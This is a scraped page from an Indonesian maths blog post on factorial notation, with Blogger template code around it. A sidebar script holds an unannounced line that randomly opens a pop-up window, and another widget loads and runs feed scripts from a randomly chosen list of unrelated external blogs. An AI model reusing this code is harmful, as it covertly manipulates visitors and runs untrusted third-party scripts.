n<span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;</span></span></span></span></span>(n-1)<span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;</span></span></span></span></span>(n-2)<span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;</span></span></span></span></span>...<span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;</span></span></span></span></span>(2)<span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;</span></span></span></span></span>(1) atau disingkat dengan n! (dibaca n faktorial).</blockquote>
<blockquote class="tr_bq">
Jadi, apabila n = 2, maka n! = 2! = 2 <span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215; 1 = 2</span></span></span></span></span><br />
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st">apabila n = 3, maka n! = 3! = 3</span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;2</span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;1 = 6</span></span></span></span></span><br />
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st">apabila n = 5, maka n! = 5! = 5</span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;4</span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;3</span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;2</span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&#215;1 = 120</span></span></span></span></span><br />
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st">dst dst.</span></span></span></span></span></blockquote>
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st">Adapun 0! didefinisikan sama dengan 1 (0! = 1). Ini memang masuk akal karena hanya <b>1</b> cara untuk menyusun 0 objek yakni <b>tidak menyusunnya</b> sama sekali.</span></span></span></span></span><br />
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><br /></span></span></span></span></span>
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st">Nah, itulah akhir dari postingan mimin kali ini. Semoga postingan ini bisa memberikan manfaat dan pemahaman bagi yu yu semua. Kalo ada yang kurang paham, silahkan komeng. Kalo ada yang salah, mohon protes di komeng yah. Sampai jumpa di postingan berikutnya. Bye~</span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f643.png" width="20" /></span></span></span></span></span><br />
<span class="st"><span class="st"><span class="st"><span class="st"><span class="st">&nbsp;</span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span></span> </span></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"></span></span></span></span></span></span></span></span></span></span>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/Matematikamampus?max-results=5' rel='tag nofollow'># Matematikamampus</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html&title=Kombinatorik Part 1 - Permutasi dan Notasi Faktorial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html&title=Kombinatorik Part 1 - Permutasi dan Notasi Faktorial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzDdipiigVbyhj4od8xVtC6YwVRbhyPmFG4PIT6mbCh2mpTsMILIhPVUP3-y4Tr0di0GVX-4ftaXzHQ52zGMX9e_46Lmod5dExLNcGaYLz0REAK7vBHYUceqXCfEaE4SU3sBqJTKlSgKE/s320/faktorial.png&description=  Hai hai semua . Ketemu lagi sama aing, Admin K yang paling menawan dan kece . Tentu saja, masih di blog kesayangan qta yang penuh kebahagi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html&title=Kombinatorik Part 1 - Permutasi dan Notasi Faktorial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' text='Kombinatorik Part 1 - Permutasi dan Notasi Faktorial'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Kombinatorik Part 1 - Permutasi dan Notasi Faktorial >> https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2018/03/simbol-zodiak-suku-maya-dan-namanya.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Matematikamampus
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-14T23:00:00+08:00'>Wednesday, March 14, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=562051456525857173&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=562051456525857173&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=562051456525857173&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=562051456525857173&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=562051456525857173&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=562051456525857173&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/Matematikamampus' rel='tag'>Matematikamampus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=562051456525857173&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2018/03/simbol-zodiak-suku-maya-dan-namanya.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/562051456525857173/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
var rdp_comment='Comment';
var rdp_disable='';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", 